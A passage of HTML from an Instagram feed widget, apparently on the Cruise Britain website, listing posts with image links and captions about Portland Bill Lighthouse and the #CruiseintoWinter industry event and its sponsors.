			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9B2B84lbvH8Q7kNvwEsS4oG&amp;_nc_oc=AdlED2Dgj9fY2qjn8qx5Cv3FWEpCPOmFOm6zLzg6eS87jxJ8B3gJrGIZd2LsiMqn5c5N1rYZEN0T4N7hAXQ10PaL&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoEUnzgdpagZLH_8kM4wKLlQtU-MChG_2B8ZXyCP03mEQ&amp;oe=69775670&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9B2B84lbvH8Q7kNvwEsS4oG&amp;_nc_oc=AdlED2Dgj9fY2qjn8qx5Cv3FWEpCPOmFOm6zLzg6eS87jxJ8B3gJrGIZd2LsiMqn5c5N1rYZEN0T4N7hAXQ10PaL&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoEUnzgdpagZLH_8kM4wKLlQtU-MChG_2B8ZXyCP03mEQ&amp;oe=69775670&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9B2B84lbvH8Q7kNvwEsS4oG&amp;_nc_oc=AdlED2Dgj9fY2qjn8qx5Cv3FWEpCPOmFOm6zLzg6eS87jxJ8B3gJrGIZd2LsiMqn5c5N1rYZEN0T4N7hAXQ10PaL&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoEUnzgdpagZLH_8kM4wKLlQtU-MChG_2B8ZXyCP03mEQ&amp;oe=69775670&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9B2B84lbvH8Q7kNvwEsS4oG&amp;_nc_oc=AdlED2Dgj9fY2qjn8qx5Cv3FWEpCPOmFOm6zLzg6eS87jxJ8B3gJrGIZd2LsiMqn5c5N1rYZEN0T4N7hAXQ10PaL&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoEUnzgdpagZLH_8kM4wKLlQtU-MChG_2B8ZXyCP03mEQ&amp;oe=69775670&quot;}">
			<span class="sbi-screenreader">Instagram post 17871047399382570</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17871047399382570" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17868351920041492" data-date="1601933303">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CF-hiLJBrtZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=v5eQexEVddIQ7kNvwFxwaRy&#038;_nc_oc=Adlkbzmws-JGDafRo-cetd-T4EDbmajPJPAc8rmQRy11-qQimunJVBcZb0J07cVzL0-cmZv28SiOiGH4XxIAJ7Gw&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&#038;oh=00_AfoPjqeQceuPtruNVZePFwW3WcDjwGjmgia3RPP1ohvYJw&#038;oe=697738F6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=v5eQexEVddIQ7kNvwFxwaRy&amp;_nc_oc=Adlkbzmws-JGDafRo-cetd-T4EDbmajPJPAc8rmQRy11-qQimunJVBcZb0J07cVzL0-cmZv28SiOiGH4XxIAJ7Gw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoPjqeQceuPtruNVZePFwW3WcDjwGjmgia3RPP1ohvYJw&amp;oe=697738F6&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=v5eQexEVddIQ7kNvwFxwaRy&amp;_nc_oc=Adlkbzmws-JGDafRo-cetd-T4EDbmajPJPAc8rmQRy11-qQimunJVBcZb0J07cVzL0-cmZv28SiOiGH4XxIAJ7Gw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoPjqeQceuPtruNVZePFwW3WcDjwGjmgia3RPP1ohvYJw&amp;oe=697738F6&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=v5eQexEVddIQ7kNvwFxwaRy&amp;_nc_oc=Adlkbzmws-JGDafRo-cetd-T4EDbmajPJPAc8rmQRy11-qQimunJVBcZb0J07cVzL0-cmZv28SiOiGH4XxIAJ7Gw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoPjqeQceuPtruNVZePFwW3WcDjwGjmgia3RPP1ohvYJw&amp;oe=697738F6&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/120891583_329770898119170_1108851776104333655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=v5eQexEVddIQ7kNvwFxwaRy&amp;_nc_oc=Adlkbzmws-JGDafRo-cetd-T4EDbmajPJPAc8rmQRy11-qQimunJVBcZb0J07cVzL0-cmZv28SiOiGH4XxIAJ7Gw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoPjqeQceuPtruNVZePFwW3WcDjwGjmgia3RPP1ohvYJw&amp;oe=697738F6&quot;}">
			<span class="sbi-screenreader">Glorious shot of Portland Bill Lighthouse @mikeodw</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Glorious shot of Portland Bill Lighthouse @mikeodwyerphotos @portlandportuk" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17867784121857769" data-date="1593017149">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CB0zUhLhkuH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=J26A-t46dwMQ7kNvwFRE7To&#038;_nc_oc=AdnZvqEYuWf3XW9SDWE4do1qKJk9GfMf3EIpKfNBTd0HlCMVs3OhCm0Lu8h2H0gKx6f0IkJdrLSp5Aa5PWFMeTfn&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfpSfBRIDo8GBNJNmNJ0-YiHRCjPhkHg9WtxEErFh4n12A&#038;oe=6977296F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J26A-t46dwMQ7kNvwFRE7To&amp;_nc_oc=AdnZvqEYuWf3XW9SDWE4do1qKJk9GfMf3EIpKfNBTd0HlCMVs3OhCm0Lu8h2H0gKx6f0IkJdrLSp5Aa5PWFMeTfn&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpSfBRIDo8GBNJNmNJ0-YiHRCjPhkHg9WtxEErFh4n12A&amp;oe=6977296F&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J26A-t46dwMQ7kNvwFRE7To&amp;_nc_oc=AdnZvqEYuWf3XW9SDWE4do1qKJk9GfMf3EIpKfNBTd0HlCMVs3OhCm0Lu8h2H0gKx6f0IkJdrLSp5Aa5PWFMeTfn&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpSfBRIDo8GBNJNmNJ0-YiHRCjPhkHg9WtxEErFh4n12A&amp;oe=6977296F&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J26A-t46dwMQ7kNvwFRE7To&amp;_nc_oc=AdnZvqEYuWf3XW9SDWE4do1qKJk9GfMf3EIpKfNBTd0HlCMVs3OhCm0Lu8h2H0gKx6f0IkJdrLSp5Aa5PWFMeTfn&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpSfBRIDo8GBNJNmNJ0-YiHRCjPhkHg9WtxEErFh4n12A&amp;oe=6977296F&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/106094059_583655389216128_1452397601566012651_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J26A-t46dwMQ7kNvwFRE7To&amp;_nc_oc=AdnZvqEYuWf3XW9SDWE4do1qKJk9GfMf3EIpKfNBTd0HlCMVs3OhCm0Lu8h2H0gKx6f0IkJdrLSp5Aa5PWFMeTfn&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpSfBRIDo8GBNJNmNJ0-YiHRCjPhkHg9WtxEErFh4n12A&amp;oe=6977296F&quot;}">
			<span class="sbi-screenreader">Good to see Britain basking in the sun.</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Good to see Britain basking in the sun." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17991531673110171" data-date="1544098603">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BrC6mR8AUGL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wvMyPfsRn9MQ7kNvwE8ek13&#038;_nc_oc=AdmBsz8fzPLuOoYMh_iv1erEYk2ok1_xURulmlyp6e47oNI5t44fRupmmsgJ1rOydyY6o3SnVaBbhlzRJD_8qrBS&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfoHHGVPFAsFfgpQI0U_29sRFVU6EoABxdZJ935Dap5EIg&#038;oe=697736F3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wvMyPfsRn9MQ7kNvwE8ek13&amp;_nc_oc=AdmBsz8fzPLuOoYMh_iv1erEYk2ok1_xURulmlyp6e47oNI5t44fRupmmsgJ1rOydyY6o3SnVaBbhlzRJD_8qrBS&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfoHHGVPFAsFfgpQI0U_29sRFVU6EoABxdZJ935Dap5EIg&amp;oe=697736F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wvMyPfsRn9MQ7kNvwE8ek13&amp;_nc_oc=AdmBsz8fzPLuOoYMh_iv1erEYk2ok1_xURulmlyp6e47oNI5t44fRupmmsgJ1rOydyY6o3SnVaBbhlzRJD_8qrBS&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfoHHGVPFAsFfgpQI0U_29sRFVU6EoABxdZJ935Dap5EIg&amp;oe=697736F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wvMyPfsRn9MQ7kNvwE8ek13&amp;_nc_oc=AdmBsz8fzPLuOoYMh_iv1erEYk2ok1_xURulmlyp6e47oNI5t44fRupmmsgJ1rOydyY6o3SnVaBbhlzRJD_8qrBS&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfoHHGVPFAsFfgpQI0U_29sRFVU6EoABxdZJ935Dap5EIg&amp;oe=697736F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46540490_345850436147180_7149624099790012685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wvMyPfsRn9MQ7kNvwE8ek13&amp;_nc_oc=AdmBsz8fzPLuOoYMh_iv1erEYk2ok1_xURulmlyp6e47oNI5t44fRupmmsgJ1rOydyY6o3SnVaBbhlzRJD_8qrBS&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfoHHGVPFAsFfgpQI0U_29sRFVU6EoABxdZJ935Dap5EIg&amp;oe=697736F3&quot;}">
			<span class="sbi-screenreader">Great to see everyone at our #CruiseintoWinter eve</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Great to see everyone at our #CruiseintoWinter event yesterday! Thanks to our headline sponsors: @thamesclippers @mayflower400UK &amp; Orkney Council and our supporting sponsors: Denholm Port Services, Intercruises, @solentstevedores_uk @visitwales biz. More pics to follow!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17979750253186329" data-date="1544011045">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BrATmFYAdoW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ban78pNGrKYQ7kNvwED758Q&#038;_nc_oc=AdnGR_xNzw0KE4Syk9RDQtswTEq5hc7xW6LtWFT6hVRggJ5s72CLlY4H2Kq9s1_nlPSwyCWlwN7CX0eRBtpyE3Ny&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_Afr0qa9qNvAHV-wHp2T4Zo95eLtSYDV23OMGr_CbHuA_gg&#038;oe=697721FE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ban78pNGrKYQ7kNvwED758Q&amp;_nc_oc=AdnGR_xNzw0KE4Syk9RDQtswTEq5hc7xW6LtWFT6hVRggJ5s72CLlY4H2Kq9s1_nlPSwyCWlwN7CX0eRBtpyE3Ny&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afr0qa9qNvAHV-wHp2T4Zo95eLtSYDV23OMGr_CbHuA_gg&amp;oe=697721FE&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ban78pNGrKYQ7kNvwED758Q&amp;_nc_oc=AdnGR_xNzw0KE4Syk9RDQtswTEq5hc7xW6LtWFT6hVRggJ5s72CLlY4H2Kq9s1_nlPSwyCWlwN7CX0eRBtpyE3Ny&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afr0qa9qNvAHV-wHp2T4Zo95eLtSYDV23OMGr_CbHuA_gg&amp;oe=697721FE&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ban78pNGrKYQ7kNvwED758Q&amp;_nc_oc=AdnGR_xNzw0KE4Syk9RDQtswTEq5hc7xW6LtWFT6hVRggJ5s72CLlY4H2Kq9s1_nlPSwyCWlwN7CX0eRBtpyE3Ny&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afr0qa9qNvAHV-wHp2T4Zo95eLtSYDV23OMGr_CbHuA_gg&amp;oe=697721FE&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/46148665_367800944041234_2075189664003152338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ban78pNGrKYQ7kNvwED758Q&amp;_nc_oc=AdnGR_xNzw0KE4Syk9RDQtswTEq5hc7xW6LtWFT6hVRggJ5s72CLlY4H2Kq9s1_nlPSwyCWlwN7CX0eRBtpyE3Ny&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_Afr0qa9qNvAHV-wHp2T4Zo95eLtSYDV23OMGr_CbHuA_gg&amp;oe=697721FE&quot;}">
			<span class="sbi-screenreader">Our #CruiseintoWinter event is kicking off this af</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our #CruiseintoWinter event is kicking off this afternoon. We are looking forward to seeing everyone later!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18003590998015860" data-date="1543406700">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/BquS5dXATPQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xoVfM-jxIXoQ7kNvwF3igXv&#038;_nc_oc=AdmZ8wXlfzPTbIB4P7t55HqaISO2ct3fV_O_l6Fdc19hjl4YvVr3QJ8MBQOq06Ilkcc3lIc6AXwdRMxmKqOOf2vI&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfpRD6hwsFRQ9ll1b89d1s8NSU9brEQscuISnru84nrfEg&#038;oe=6977554E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoVfM-jxIXoQ7kNvwF3igXv&amp;_nc_oc=AdmZ8wXlfzPTbIB4P7t55HqaISO2ct3fV_O_l6Fdc19hjl4YvVr3QJ8MBQOq06Ilkcc3lIc6AXwdRMxmKqOOf2vI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpRD6hwsFRQ9ll1b89d1s8NSU9brEQscuISnru84nrfEg&amp;oe=6977554E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoVfM-jxIXoQ7kNvwF3igXv&amp;_nc_oc=AdmZ8wXlfzPTbIB4P7t55HqaISO2ct3fV_O_l6Fdc19hjl4YvVr3QJ8MBQOq06Ilkcc3lIc6AXwdRMxmKqOOf2vI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpRD6hwsFRQ9ll1b89d1s8NSU9brEQscuISnru84nrfEg&amp;oe=6977554E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoVfM-jxIXoQ7kNvwF3igXv&amp;_nc_oc=AdmZ8wXlfzPTbIB4P7t55HqaISO2ct3fV_O_l6Fdc19hjl4YvVr3QJ8MBQOq06Ilkcc3lIc6AXwdRMxmKqOOf2vI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpRD6hwsFRQ9ll1b89d1s8NSU9brEQscuISnru84nrfEg&amp;oe=6977554E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/42333469_1977703875642128_4748944424627259799_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xoVfM-jxIXoQ7kNvwF3igXv&amp;_nc_oc=AdmZ8wXlfzPTbIB4P7t55HqaISO2ct3fV_O_l6Fdc19hjl4YvVr3QJ8MBQOq06Ilkcc3lIc6AXwdRMxmKqOOf2vI&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfpRD6hwsFRQ9ll1b89d1s8NSU9brEQscuISnru84nrfEg&amp;oe=6977554E&quot;}">
			<span class="sbi-screenreader">Only a week to go until our #CruiseintoWinter even</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Only a week to go until our #CruiseintoWinter event!
With thanks for our headline sponsors: @thamesclippers @mayflower400uk &amp; Orkney Council and other supporting: Denholm Port Services, Intercruises, @solentstevedores_uk &amp; @Visitwales biz" aria-hidden="true">
		</a>
	</div>
